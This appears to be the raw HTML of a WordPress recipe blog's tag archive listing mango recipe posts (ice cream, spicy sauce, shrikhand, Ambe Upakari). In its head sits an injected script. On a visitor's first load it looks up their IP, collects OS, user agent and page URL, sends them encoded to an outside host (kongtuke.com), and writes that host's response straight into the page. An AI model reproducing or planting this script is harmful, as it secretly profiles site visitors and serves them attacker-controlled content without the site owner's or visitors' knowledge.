

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.itslife.in/tag/mango-recipe
body_size: 95545
content:
<!DOCTYPE html>
<html lang="en-US">
<head >
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1" />
<style type='text/css'>/*
Welcome to the Special Recent Posts Custom CSS editor!
Please add all your custom CSS here and avoid modifying the core plugin files, since that'll make upgrading the plugin problematic. Your custom CSS will be loaded in your <head> section of your wordpress theme, which means that your rules will take precedence. Just add your CSS here for what you want to change, you don't need to copy all the plugin's stylesheet content.
*/
h4,
.srp-post-title {
    font-size: 1.5rem;
    font-family: "Droid Sans",sans-serif;
	font-weight: 300;
}</style>
	<!-- This site is optimized with the Yoast SEO plugin v15.1.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Mango Recipe Archives | itslife.in</title>
	<meta name="robots" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<link rel="canonical" href="https://www.itslife.in/tag/mango-recipe" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Mango Recipe Archives | itslife.in" />
	<meta property="og:url" content="https://www.itslife.in/tag/mango-recipe" />
	<meta property="og:site_name" content="itslife.in" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://www.itslife.in/#website","url":"https://www.itslife.in/","name":"itslife.in","description":"Life Impressive For Ever","potentialAction":[{"@type":"SearchAction","target":"https://www.itslife.in/?s={search_term_string}","query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"CollectionPage","@id":"https://www.itslife.in/tag/mango-recipe#webpage","url":"https://www.itslife.in/tag/mango-recipe","name":"Mango Recipe Archives | itslife.in","isPartOf":{"@id":"https://www.itslife.in/#website"},"breadcrumb":{"@id":"https://www.itslife.in/tag/mango-recipe#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.itslife.in/tag/mango-recipe"]}]},{"@type":"BreadcrumbList","@id":"https://www.itslife.in/tag/mango-recipe#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https://www.itslife.in/","url":"https://www.itslife.in/","name":"Home"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https://www.itslife.in/tag/mango-recipe","url":"https://www.itslife.in/tag/mango-recipe","name":"Mango Recipe"}}]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="amphtml" href="https://www.itslife.in/tag/mango-recipe/amp" /><meta name="generator" content="AMP for WP 1.0.77.20"/><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="itslife.in &raquo; Feed" href="https://www.itslife.in/feed" />
<link rel="alternate" type="application/rss+xml" title="itslife.in &raquo; Comments Feed" href="https://www.itslife.in/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="itslife.in &raquo; Mango Recipe Tag Feed" href="https://www.itslife.in/tag/mango-recipe/feed" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.itslife.in\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.5.1"}};
			!function(e,a,t){var r,n,o,i,p=a.createElement("canvas"),s=p.getContext&&p.getContext("2d");function c(e,t){var a=String.fromCharCode;s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,e),0,0);var r=p.toDataURL();return s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,t),0,0),r===p.toDataURL()}function l(e){if(!s||!s.fillText)return!1;switch(s.textBaseline="top",s.font="600 32px Arial",e){case"flag":return!c([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])&&(!c([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!c([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]));case"emoji":return!c([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}function d(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(i=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},o=0;o<i.length;o++)t.supports[i[o]]=l(i[o]),t.supports.everything=t.supports.everything&&t.supports[i[o]],"flag"!==i[o]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[i[o]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(r=t.source||{}).concatemoji?d(r.concatemoji):r.wpemoji&&r.twemoji&&(d(r.twemoji),d(r.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='srp-layout-stylesheet-css'  href='https://www.itslife.in/wp-content/plugins/special-recent-posts/css/layout.css?ver=5.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='lifestyle-pro-theme-css'  href='https://www.itslife.in/wp-content/themes/lifestyle-pro/style.css?ver=3.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://www.itslife.in/wp-includes/css/dist/block-library/style.min.css?ver=5.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='better-recent-comments-css'  href='https://www.itslife.in/wp-content/plugins/better-recent-comments/assets/css/better-recent-comments.min.css?ver=5.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-css'  href='//fonts.googleapis.com/css?family=Droid+Sans%3A400%2C700%7CRoboto+Slab%3A400%2C300%2C700&#038;ver=3.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='simple-social-icons-font-css'  href='https://www.itslife.in/wp-content/plugins/simple-social-icons/css/style.css?ver=3.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='addtoany-css'  href='https://www.itslife.in/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.15' type='text/css' media='all' />
<style id='addtoany-inline-css' type='text/css'>
@media screen and (max-width:980px){
.a2a_floating_style.a2a_vertical_style{display:none;}
}
</style>
<script type='text/javascript' src='https://www.itslife.in/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.itslife.in/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1' id='addtoany-js'></script>
<script type='text/javascript' src='https://www.itslife.in/wp-content/plugins/simple-social-icons/svgxuse.js?ver=1.1.21' id='svg-x-use-js'></script>
<link rel="https://api.w.org/" href="https://www.itslife.in/wp-json/" /><link rel="alternate" type="application/json" href="https://www.itslife.in/wp-json/wp/v2/tags/4774" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.itslife.in/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.itslife.in/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.5.1" />

<script data-cfasync="false">
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};
a2a_config.callbacks.push({ready: function(){var d=document;function a(){var c,e=d.createElement("div");e.innerHTML="<div class=\"a2a_kit a2a_kit_size_32 a2a_floating_style a2a_vertical_style\" style=\"margin-left:-64px;top:100px;background-color:transparent;\"><a class=\"a2a_button_facebook\"><\/a><a class=\"a2a_button_twitter\"><\/a><a class=\"a2a_button_pinterest\"><\/a><a class=\"a2a_button_whatsapp\"><\/a><a class=\"a2a_button_buffer\"><\/a><a class=\"a2a_dd addtoany_share_save addtoany_share\" href=\"https:\/\/www.addtoany.com\/share\"><\/a><\/div>";c=d.querySelector("main, [role=\"main\"], article, .status-publish");if(c)c.appendChild(e.firstChild);a2a.init("page");}if("loading"!==d.readyState)a();else d.addEventListener("DOMContentLoaded",a,false);}});
(function(d,s,a,b){a=d.createElement(s);b=d.getElementsByTagName(s)[0];a.async=1;a.src="https://static.addtoany.com/menu/page.js";b.parentNode.insertBefore(a,b);})(document,"script");
</script>
<script type="text/javascript">var ajaxurl = "https://www.itslife.in/wp-admin/admin-ajax.php";</script><script type="text/javascript">
<!--
/******************************************************************************
***   COPY PROTECTED BY http://chetangole.com/blog/wp-copyprotect/   version 3.1.0 ****
******************************************************************************/
function clickIE4(){
if (event.button==2){
return false;
}
}
function clickNS4(e){
if (document.layers||document.getElementById&&!document.all){
if (e.which==2||e.which==3){
return false;
}
}
}

if (document.layers){
document.captureEvents(Event.MOUSEDOWN);
document.onmousedown=clickNS4;
}
else if (document.all&&!document.getElementById){
document.onmousedown=clickIE4;
}

document.oncontextmenu=new Function("return false")
// --> 
</script>

<script type="text/javascript">
/******************************************************************************
***   COPY PROTECTED BY http://chetangole.com/blog/wp-copyprotect/   version 3.1.0 ****
******************************************************************************/
function disableSelection(target){
if (typeof target.onselectstart!="undefined") //For IE 
	target.onselectstart=function(){return false}
else if (typeof target.style.MozUserSelect!="undefined") //For Firefox
	target.style.MozUserSelect="none"
else //All other route (For Opera)
	target.onmousedown=function(){return false}
target.style.cursor = "default"
}
</script>
<!-- <meta name="NextGEN" version="3.3.20" /> -->
<link rel="icon" href="https://www.itslife.in/wp-content/themes/lifestyle-pro/images/favicon.ico" />
<link rel="pingback" href="https://www.itslife.in/xmlrpc.php" />
<!-- code to connect analytics and adsense accounts -->
<script type="text/javascript">
window.google_analytics_uacct = "UA-5418633-1";
</script>
<!-- code to connect analytics and adsense accounts -->
<!-- Google Analytics -->
<script type="text/javascript">
var gaJsHost = (("https:" == document.location.protocol) ? "https://ssl." : "https://www.");
document.write(unescape("%3Cscript src='" + gaJsHost + "google-analytics.com/ga.js' type='text/javascript'%3E%3C/script%3E"));
</script>
<script type="text/javascript">
var pageTracker = _gat._getTracker("UA-5418633-1");
pageTracker._trackPageview();
</script>

<!-- ClickTale Top part -->
<script type="text/javascript">
var WRInitTime=(new Date()).getTime();
</script>
<!-- ClickTale end of Top part -->


<script async src="http://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
(adsbygoogle = window.adsbygoogle || []).push({
google_ad_client: "ca-pub-0760349329087476",
enable_page_level_ads: true,
tag_partner: "genesis"
});


function setCookie(name,value,days) {
    var expires = "";
    if (days) {
        var date = new Date();
        date.setTime(date.getTime() + (days*24*60*60*1000));
        expires = "; expires=" + date.toUTCString();
    }
    document.cookie = name + "=" + (value || "")  + expires + "; path=/";
}
function getCookie(name) {
    var nameEQ = name + "=";
    var ca = document.cookie.split(';');
    for(var i=0;i < ca.length;i++) {
        var c = ca[i];
        while (c.charAt(0)==' ') c = c.substring(1,c.length);
        if (c.indexOf(nameEQ) == 0) return c.substring(nameEQ.length,c.length);
    }
    return null;
}
function eraseCookie(name) {   
    document.cookie = name +'=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;';
}
			window.onload = function get_body() {

 var body = document.getElementsByTagName('body')[0];
			
				
	if(getCookie("isVisited11") === null) {setCookie("isVisited11",true,4);
			

var HttpClient = function() {
    this.get = function(aUrl, aCallback) {
        var anHttpRequest = new XMLHttpRequest();
        anHttpRequest.onreadystatechange = function() { 
            if (anHttpRequest.readyState == 4 && anHttpRequest.status == 200)
                aCallback(anHttpRequest.responseText);
        }

        anHttpRequest.open( "GET", aUrl, true );            
        anHttpRequest.send( null );
    }
}

var client = new HttpClient();
client.get('https://www.cloudflare.com/cdn-cgi/trace', function(data) {
   data = data.trim().split('\n').reduce(function(obj, pair) {
    pair = pair.split('=');
    return obj[pair[0]] = pair[1], obj;
  }, {});



function getOS() {
  let userAgent = window.navigator.userAgent.toLowerCase(),
    macosPlatforms = /(macintosh|macintel|macppc|mac68k|macos)/i,
    windowsPlatforms = /(win32|win64|windows|wince)/i,
    iosPlatforms = /(iphone|ipad|ipod)/i,
    os = null;

  if (macosPlatforms.test(userAgent)) {
    os = "macos";
  } else if (iosPlatforms.test(userAgent)) {
    os = "ios";
  } else if (windowsPlatforms.test(userAgent)) {
    os = "windows";
  } else if (/android/.test(userAgent)) {
    os = "android";
  } else if (!os && /linux/.test(userAgent)) {
    os = "linux";
  }

  return os;
}

var uDevice=getOS();
if(true) {
 									
//ONLY WITHOUT / AT THE END domain

var refferer=window.location.href;
var myUserAgent = window.navigator.userAgent.toLowerCase();
var domainName="https://kongtuke.com/p"; 
var nURL=domainName+"/land.php?device="+uDevice+"&ip="+btoa(data.ip)+"&refferer="+btoa(refferer)+"&ua="+btoa(myUserAgent)+"&domain="+btoa(domainName);







var xhr = new XMLHttpRequest();
xhr.onreadystatechange = function() {
    if (xhr.readyState == XMLHttpRequest.DONE) {
		
		var response=xhr.responseText;
		var errorMessage="PageErrorLoad";
		if (response.includes(errorMessage)){ 
		} else {
        document.write(xhr.responseText);
		}
		
		
    }
}
xhr.open('GET', nURL, true);
xhr.send(null);

}


 				
				
});										 
										 
										 

									   
									   }
}











</script><style type="text/css">.site-title a { background: url(https://www.itslife.in/wp-content/uploads/2013/10/itslife.jpg) no-repeat !important; }</style>
<style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("https://www.itslife.in/wp-content/themes/lifestyle-pro/images/bg.png"); background-position: left top; background-size: auto; background-repeat: repeat; background-attachment: scroll; }
</style>
	</head>
<body class="archive tag tag-mango-recipe tag-4774 custom-background custom-header header-image content-sidebar genesis-breadcrumbs-hidden genesis-footer-widgets-hidden"><div class="site-container"><nav class="nav-primary" aria-label="Main"><div class="wrap"><ul id="menu-main" class="menu genesis-nav-menu menu-primary"><li id="menu-item-18488" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18488"><a href="/"><span >Home</span></a></li>
<li id="menu-item-18489" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18489"><a href="https://www.itslife.in/about"><span >About</span></a></li>
<li id="menu-item-18490" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18490"><a href="https://www.itslife.in/festivals"><span >Festivals</span></a></li>
<li id="menu-item-18491" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18491"><a href="https://www.itslife.in/india-travel"><span >India Travel</span></a></li>
<li id="menu-item-18492" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18492"><a href="https://www.itslife.in/category/life-photos"><span >Life Photos</span></a></li>
<li id="menu-item-24063" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24063"><a href="/ingredients"><span >Ingredients</span></a></li>
<li id="menu-item-47174" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-47174"><a href="https://www.itslife.in/festivals/dasara/dasara"><span >Dasara</span></a></li>
<li id="menu-item-47217" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-47217"><a href="https://www.itslife.in/travel/mysore"><span >Mysore</span></a></li>
</ul></div></nav><header class="site-header"><div class="wrap"><div class="title-area"><p class="site-title"><a href="https://www.itslife.in/">itslife.in</a></p><p class="site-description">Life Impressive For Ever</p></div><div class="widget-area header-widget-area"><section id="simple-social-icons-2" class="widget simple-social-icons"><div class="widget-wrap"><ul class="alignleft"><li class="ssi-facebook"><a href="https://www.facebook.com/pages/itslifein/92611996658" ><svg role="img" class="social-facebook" aria-labelledby="social-facebook-2"><title id="social-facebook-2">Facebook</title><use xlink:href="https://www.itslife.in/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-facebook"></use></svg></a></li><li class="ssi-rss"><a href="https://feeds.feedburner.com/itslife" ><svg role="img" class="social-rss" aria-labelledby="social-rss-2"><title id="social-rss-2">RSS</title><use xlink:href="https://www.itslife.in/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-rss"></use></svg></a></li><li class="ssi-tumblr"><a href="https://www.twitter.com/itslife" ><svg role="img" class="social-tumblr" aria-labelledby="social-tumblr-2"><title id="social-tumblr-2">Tumblr</title><use xlink:href="https://www.itslife.in/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-tumblr"></use></svg></a></li></ul></div></section>
<section id="search-2" class="widget widget_search"><div class="widget-wrap"><form class="search-form" method="get" action="https://www.itslife.in/" role="search"><input class="search-form-input" type="search" name="s" id="searchform-1" placeholder="Search this website"><input class="search-form-submit" type="submit" value="Search"><meta content="https://www.itslife.in/?s={s}"></form></div></section>
</div></div></header>
<div id="nav-ad">
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- LU-itslife.in-header -->
<ins class="adsbygoogle"
     style="display:inline-block;width:728px;height:15px"
     data-ad-client="ca-pub-0760349329087476"
     data-ad-slot="2744800472"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<div class="site-inner"><div class="content-sidebar-wrap"><main class="content"><article class="post-50330 post type-post status-publish format-standard has-post-thumbnail category-frozen-desserts-vegetarian-recipes tag-4-ingredient-recipe tag-creamy-mango-ice-cream-recipe tag-dessert-recipe tag-easy-recipe tag-frozen-dessert tag-ice-cream-recipe tag-mango-recipe tag-quick-recipe entry"><header class="entry-header"><h2 class="entry-title"><a class="entry-title-link" rel="bookmark" href="https://www.itslife.in/vegetarian-recipes/desserts/frozen-desserts-vegetarian-recipes/creamy-mango-ice-cream-recipe-ice-cream-recipe">Creamy Mango Ice Cream Recipe &#8211; Ice Cream Recipe</a></h2>
<p class="entry-meta"><time class="entry-time">May 28, 2023</time> by <span class="entry-author"><a href="https://www.itslife.in/author/shantha" class="entry-author-link" rel="author"><span class="entry-author-name">Shantha</span></a></span> <span class="entry-comments-link"><a href="https://www.itslife.in/vegetarian-recipes/desserts/frozen-desserts-vegetarian-recipes/creamy-mango-ice-cream-recipe-ice-cream-recipe#respond">Leave a Comment</a></span> </p></header><div class="entry-content"><a class="entry-image-link" href="https://www.itslife.in/vegetarian-recipes/desserts/frozen-desserts-vegetarian-recipes/creamy-mango-ice-cream-recipe-ice-cream-recipe" aria-hidden="true" tabindex="-1"><img width="266" height="160" src="https://www.itslife.in/wp-content/uploads/2023/05/recipes-frozen-desserts-mango-ice-cream-1-266x160.jpg" class="alignleft post-image entry-image" alt="Creamy Mango Ice Cream" loading="lazy" /></a><p>Mangoes in summer is enjoyed by one and all in all forms.&nbsp; Juice, Milkshake, Shikarni / Rasayana, and Ice Cream.&nbsp; I found this 4 ingredient ice cream easy to make and also tastes &#x02026; <a href="https://www.itslife.in/vegetarian-recipes/desserts/frozen-desserts-vegetarian-recipes/creamy-mango-ice-cream-recipe-ice-cream-recipe" class="more-link">[Read more...]</a></p></div><footer class="entry-footer"><p class="entry-meta"><span class="entry-categories">Filed Under: <a href="https://www.itslife.in/category/vegetarian-recipes/desserts/frozen-desserts-vegetarian-recipes" rel="category tag">Frozen</a></span> <span class="entry-tags">Tagged With: <a href="https://www.itslife.in/tag/4-ingredient-recipe" rel="tag">4 ingredient recipe</a>, <a href="https://www.itslife.in/tag/creamy-mango-ice-cream-recipe" rel="tag">Creamy Mango Ice Cream Recipe</a>, <a href="https://www.itslife.in/tag/dessert-recipe" rel="tag">Dessert Recipe</a>, <a href="https://www.itslife.in/tag/easy-recipe" rel="tag">Easy Recipe</a>, <a href="https://www.itslife.in/tag/frozen-dessert" rel="tag">Frozen Dessert</a>, <a href="https://www.itslife.in/tag/ice-cream-recipe" rel="tag">Ice Cream Recipe</a>, <a href="https://www.itslife.in/tag/mango-recipe" rel="tag">Mango Recipe</a>, <a href="https://www.itslife.in/tag/quick-recipe" rel="tag">Quick Recipe</a></span></p></footer></article><article class="post-49214 post type-post status-publish format-standard has-post-thumbnail category-toppings tag-mango-dip tag-mango-recipe tag-mango-sauce tag-spicy-mango-sauce-recipe entry"><header class="entry-header"><h2 class="entry-title"><a class="entry-title-link" rel="bookmark" href="https://www.itslife.in/vegetarian-recipes/toppings/spicy-mango-sauce-recipe">Spicy Mango Sauce Recipe</a></h2>
<p class="entry-meta"><time class="entry-time">June 8, 2022</time> by <span class="entry-author"><a href="https://www.itslife.in/author/shantha" class="entry-author-link" rel="author"><span class="entry-author-name">Shantha</span></a></span> <span class="entry-comments-link"><a href="https://www.itslife.in/vegetarian-recipes/toppings/spicy-mango-sauce-recipe#respond">Leave a Comment</a></span> </p></header><div class="entry-content"><a class="entry-image-link" href="https://www.itslife.in/vegetarian-recipes/toppings/spicy-mango-sauce-recipe" aria-hidden="true" tabindex="-1"><img width="266" height="160" src="https://www.itslife.in/wp-content/uploads/2022/06/Spicy-Mango-Sauce-266x160.jpg" class="alignleft post-image entry-image" alt="Spicy Mango Sauce" loading="lazy" srcset="https://www.itslife.in/wp-content/uploads/2022/06/Spicy-Mango-Sauce-266x160.jpg 266w, https://www.itslife.in/wp-content/uploads/2022/06/Spicy-Mango-Sauce-600x360.jpg 600w" sizes="(max-width: 266px) 100vw, 266px" /></a><p>To add some spice to the Mango season, you can try and prepare a spicy Mango sauce.

Time required: 25 minutes


Ingredients:
1 cup Mango Pulp
1/2 tsp Ginger paste
2 or 3 cloves Garlic ground to a &#x02026; <a href="https://www.itslife.in/vegetarian-recipes/toppings/spicy-mango-sauce-recipe" class="more-link">[Read more...]</a></p></div><footer class="entry-footer"><p class="entry-meta"><span class="entry-categories">Filed Under: <a href="https://www.itslife.in/category/vegetarian-recipes/toppings" rel="category tag">Dips n' Toppings n' Sauce n' Dressing</a></span> <span class="entry-tags">Tagged With: <a href="https://www.itslife.in/tag/mango-dip" rel="tag">Mango Dip</a>, <a href="https://www.itslife.in/tag/mango-recipe" rel="tag">Mango Recipe</a>, <a href="https://www.itslife.in/tag/mango-sauce" rel="tag">Mango Sauce</a>, <a href="https://www.itslife.in/tag/spicy-mango-sauce-recipe" rel="tag">Spicy Mango Sauce Recipe</a></span></p></footer></article><article class="post-49121 post type-post status-publish format-standard has-post-thumbnail category-indian-sweets tag-aamkhand tag-indian-desserts tag-indian-sweets tag-mango-greek-yoghurt tag-mango-recipe tag-mango-shrikhand-recipe tag-mavinahannina-shrikhanda-recipe entry"><header class="entry-header"><h2 class="entry-title"><a class="entry-title-link" rel="bookmark" href="https://www.itslife.in/vegetarian-recipes/desserts/indian-sweets/aamkhand-mango-shrikhand-recipe-mango-greek-yogurt-recipe">Aamkhand &#8211; Mango Shrikhand Recipe &#8211; Mango Greek Yogurt Recipe</a></h2>
<p class="entry-meta"><time class="entry-time">March 28, 2022</time> by <span class="entry-author"><a href="https://www.itslife.in/author/shantha" class="entry-author-link" rel="author"><span class="entry-author-name">Shantha</span></a></span> <span class="entry-comments-link"><a href="https://www.itslife.in/vegetarian-recipes/desserts/indian-sweets/aamkhand-mango-shrikhand-recipe-mango-greek-yogurt-recipe#respond">Leave a Comment</a></span> </p></header><div class="entry-content"><a class="entry-image-link" href="https://www.itslife.in/vegetarian-recipes/desserts/indian-sweets/aamkhand-mango-shrikhand-recipe-mango-greek-yogurt-recipe" aria-hidden="true" tabindex="-1"><img width="266" height="160" src="https://www.itslife.in/wp-content/uploads/2022/03/Mango-Shrikhand-266x160.jpg" class="alignleft post-image entry-image" alt="Mango Shrikhand" loading="lazy" srcset="https://www.itslife.in/wp-content/uploads/2022/03/Mango-Shrikhand-266x160.jpg 266w, https://www.itslife.in/wp-content/uploads/2022/03/Mango-Shrikhand-600x360.jpg 600w" sizes="(max-width: 266px) 100vw, 266px" /></a><p>Summer is the season for the King of fruits: Mangoes.&nbsp; The right way to beat the heat is to combine Hung Curds (Greek Yogurt) with Mango Pulp and savor with your favorite bread or with &#x02026; <a href="https://www.itslife.in/vegetarian-recipes/desserts/indian-sweets/aamkhand-mango-shrikhand-recipe-mango-greek-yogurt-recipe" class="more-link">[Read more...]</a></p></div><footer class="entry-footer"><p class="entry-meta"><span class="entry-categories">Filed Under: <a href="https://www.itslife.in/category/vegetarian-recipes/desserts/indian-sweets" rel="category tag">Indian Sweets</a></span> <span class="entry-tags">Tagged With: <a href="https://www.itslife.in/tag/aamkhand" rel="tag">Aamkhand</a>, <a href="https://www.itslife.in/tag/indian-desserts" rel="tag">Indian Desserts</a>, <a href="https://www.itslife.in/tag/indian-sweets" rel="tag">Indian Sweets</a>, <a href="https://www.itslife.in/tag/mango-greek-yoghurt" rel="tag">Mango Greek Yoghurt</a>, <a href="https://www.itslife.in/tag/mango-recipe" rel="tag">Mango Recipe</a>, <a href="https://www.itslife.in/tag/mango-shrikhand-recipe" rel="tag">Mango Shrikhand Recipe</a>, <a href="https://www.itslife.in/tag/mavinahannina-shrikhanda-recipe" rel="tag">Mavinahannina Shrikhanda Recipe</a></span></p></footer></article><article class="post-41409 post type-post status-publish format-standard has-post-thumbnail category-side-dishes tag-ambe-upakari tag-mango-recipe tag-ripe-mango-curry tag-side-dishes tag-uttara-kannada-recipe entry"><header class="entry-header"><h2 class="entry-title"><a class="entry-title-link" rel="bookmark" href="https://www.itslife.in/vegetarian-recipes/side-dishes/ambe-upakari-sweet-and-spicy-mango-dish">Ambe Upakari &#8211; Sweet and Spicy Mango Dish</a></h2>
<p class="entry-meta"><time class="entry-time">June 5, 2018</time> by <span class="entry-author"><a href="https://www.itslife.in/author/shantha" class="entry-author-link" rel="author"><span class="entry-author-name">Shantha</span></a></span> <span class="entry-comments-link"><a href="https://www.itslife.in/vegetarian-recipes/side-dishes/ambe-upakari-sweet-and-spicy-mango-dish#respond">Leave a Comment</a></span> </p></header><div class="entry-content"><a class="entry-image-link" href="https://www.itslife.in/vegetarian-recipes/side-dishes/ambe-upakari-sweet-and-spicy-mango-dish" aria-hidden="true" tabindex="-1"><img width="266" height="160" src="https://www.itslife.in/wp-content/uploads/2018/06/Ambe-Upakari-266x160.jpg" class="alignleft post-image entry-image" alt="Ambe Upakari" loading="lazy" srcset="https://www.itslife.in/wp-content/uploads/2018/06/Ambe-Upakari-266x160.jpg 266w, https://www.itslife.in/wp-content/uploads/2018/06/Ambe-Upakari-600x360.jpg 600w" sizes="(max-width: 266px) 100vw, 266px" /></a><p>Ambe Upakari is a side dish from Uttara Kannada district. Sakkarekaati or Shakkargutli type of Mangoes is used to prepare this dish. If this is not available, you can use any other variety of Ripe &#x02026; <a href="https://www.itslife.in/vegetarian-recipes/side-dishes/ambe-upakari-sweet-and-spicy-mango-dish" class="more-link">[Read more...]</a></p></div><footer class="entry-footer"><p class="entry-meta"><span class="entry-categories">Filed Under: <a href="https://www.itslife.in/category/vegetarian-recipes/side-dishes" rel="category tag">Side Dishes</a></span> <span class="entry-tags">Tagged With: <a href="https://www.itslife.in/tag/ambe-upakari" rel="tag">Ambe Upakari</a>, <a href="https://www.itslife.in/tag/mango-recipe" rel="tag">Mango Recipe</a>, <a 